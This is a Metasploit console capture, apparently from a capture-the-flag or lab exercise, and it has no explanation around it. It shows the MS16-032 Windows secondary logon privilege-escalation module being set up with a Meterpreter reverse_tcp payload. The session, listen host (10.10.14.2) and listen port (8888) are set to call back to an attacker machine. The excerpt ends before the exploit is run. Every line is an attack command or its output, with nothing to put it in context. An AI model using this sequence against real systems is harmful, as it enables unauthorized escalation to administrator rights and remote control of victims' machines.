 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specifie
d)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 8888
lport => 8888